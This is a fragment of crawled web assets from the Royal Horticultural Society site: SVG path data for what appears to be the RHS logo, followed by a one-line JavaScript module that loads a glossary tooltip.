1.325m2.063 3.213c-.014.007-.025.016-.047.03-.893.607-2.562.883-3.222 2.823-.104.304 0 .432.326.333a3.631 3.631 0 001.963-1.394c.374-.528.758-1.319 1.024-1.76.01-.016-.01-.05-.044-.032m1.608-2.43c-1.518-.3-3.117-.006-3.93.968-.195.233-.105.436.25.513.715.156 2.23-.101 3.711-1.387.034-.03.03-.082-.031-.094M17.727 5.275c-1.223 1.186-1.387 2.961-.798 3.797.059.082.102.058.165 0 .674-.603 1.01-1.345.926-2.262l-.138-1.511c-.008-.089-.04-.134-.155-.024m12.179 19.432l-1.53-.458c-.876-.258-1.66-.065-2.376.48-.062.046-.08.102-.022.157.874.833 2.502.893 3.922-.084.052-.035.06-.08.006-.095m-9.902-10.138c-.636-.445-1.34-.662-2.145-.591-.046.004-.053.051-.008.076.355.2.662.46.93.764.638.72 1.169 1.536 1.928 1.84 1.13.454.613-1.168-.705-2.09m4.593-4.192c.017.074.078.113.176.075.303-.12.609-.354.845-.665m-6.596.252c.569-.363 1.357-1.464 1.622-3.032.034-.197.005-.25-.141-.162-.891.531-2.1 1.002-2.307 2.625-.095.74.354.87.826.57m6.399 13.3c.527-.366.89-.933 1.243-1.794.309-.757.731-1.4 1.404-1.885.01-.008.036-.026.025-.043-.005-.01-.024-.014-.047-.014-1.698.016-3.46 1.727-3.178 3.473.057.349.27.46.553.263m-3.01-.247c-.408-1.01-1.266-1.602-2.477-2.594-.053-.044-.076-.028-.077.018-.005.376.131 2.63 1.788 3.602 1.29.756.893-.712.766-1.026m-4.139-.688c-.228.26-.546.397-.879.487-.499.134-.689.57-.587 1.08.14.705.874 1.435 1.665 1.614.298.067.544-.042.716-.296.08-.12.18-.158.322-.178a.764.764 0 00.657-.649c.14-.79-.172-1.72-.741-2.136-.44-.3-.84-.28-1.153.078m3.805-12.686c-.248.242-.575.354-.914.417-.508.094-.731.514-.67 1.03.085.714.759 1.5 1.533 1.74.292.09.547 0 .737-.239.09-.112.193-.143.336-.152a.764.764 0 00.705-.595c.201-.777-.037-1.728-.571-2.188-.416-.333-.816-.344-1.156-.013m-11.335 2.878a1.59 1.59 0 01-.944.249c-.527-.018-.828.289-.88.817-.071.73.408 1.657 1.127 2.066.271.155.544.122.786-.075a.437.437 0 01.373-.098c.354.056.62-.085.782-.406.37-.73.337-1.71-.095-2.285-.341-.424-.738-.523-1.149-.268m17.847.28a1.593 1.593 0 01-.886-.411c-.395-.35-.822-.305-1.197.069-.518.518-.736 1.538-.44 2.313.11.292.342.441.653.444a.438.438 0 01.35.162.69.69 0 00.862.186c.748-.327 1.343-1.105 1.375-1.824.005-.545-.238-.874-.717-.94m-11.098 2.523c-.325-.148-.694-.14-1.021.268-.404.503-.59 1.474-.069 2.431a.63.63 0 00.697.324.51.51 0 01.428.114c.261.201.542.199.82.03.108-.064 1.106-.727 1.072-1.99-.015-.572-.36-.904-.929-.889-.731.045-.583-.1-.998-.288m-1.057-5.83c-.274-.228-.633-.319-1.056-.012-.522.379-.956 1.266-.706 2.327.069.292.286.466.586.496.17.018.283.091.383.224.2.264.47.336.783.247.121-.034 1.258-.409 1.559-1.636.136-.556-.11-.967-.662-1.104-.718-.15-.537-.25-.887-.542m5.124 7.97c.495-.283.955-.154 1.238.343.625 1.097.058 2.154-.006 2.263-.167.28-.412.415-.738.361a.51.51 0 00-.43.103c-.24.185-.517.209-.767.045-.91-.597-1.204-1.54-1.086-2.175.096-.514.418-.696.773-.72.454-.032.392.166 1.016-.22" fill="#004e42"/><g transform="translate(0 .205)"><mask id="b" fill="#fff"><use xlink:href="#a"/></mask><path d="M38.427.243A.243.243 0 0038.18 0H.249A.25.25 0 000 .25V1c0 .138.112.25.25.25h36.79c.08 0 .145.062.145.143v30.983c-.001 4.085-.39 7.19-2.984 11.255-1.415 2.218-3.93 4.038-5.995 5.639-.136.105.008.313.156.224 2.316-1.398 4.407-3.081 6.13-5.22 2.581-3.202 3.939-6.852 3.939-10.987L38.427.243z" fill="#004e44" mask="url(#b)"/></g><g transform="translate(45.471 6.682)"><mask id="d" fill="#fff"><use xlink:href="#c"/></mask><path d="M57.24 7.578c0-2.592 1.91-3.881 4.918-3.881 3.17 0 5.564 1.675 7.014 3.709V1.573C67.42.781 64.936 0 61.762 0c-5.461 0-9.094 3.383-9.094 7.715 0 9.081 13.111 7.968 13.111 14.577 0 3.18-2.343 4.736-5.752 4.736-2.771 0-5.56-1.467-7.335-3.742v6.153c2.595.97 4.786 1.336 7.225 1.336 5.379 0 10.612-2.545 10.612-8.78 0-9.685-13.29-8.403-13.29-14.417zM5.606 13.644h4.435c3.39 0 5.004-1.771 5.004-4.738 0-2.606-1.294-4.738-5.284-4.738H5.606v9.476zm16.977 16.67h-4.685c-.88 0-1.686-.496-2.084-1.284L9.876 17.284h-4.27v8.84c0 2.28.522 3.413.951 4.19H0c.43-.777.951-1.91.951-4.19v-21.5C.951 2.345.43 1.21 0 .435h9.96c6.678 0 9.85 3.533 9.85 8.351 0 4.058-2.569 6.667-5.443 7.851l4.988 9.331c1.107 1.97 2.17 3.35 3.228 4.347zm3.458-4.19v-21.5c0-2.28-.521-3.414-.95-4.19h6.556c-.43.776-.95 1.91-.95 4.19v8.024h11.939V4.625c0-2.282-.522-3.415-.951-4.191h6.557c-.43.776-.951 1.91-.951 4.19v21.5c0 2.28.521 3.413.95 4.19h-6.556c.43-.777.95-1.91.95-4.19v-9.627H30.697v9.626c0 2.282.522 3.414.951 4.191H25.09c.43-.777.951-1.91.951-4.19z" fill="#004e44" mask="url(#d)"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/_astro/advice.astro_astro_type_script_index_0_lang.CrR5vIcE.js
body_size: -446
content:
import{a as o}from"./glossary-tooltip.CljSDu-Q.js";o();
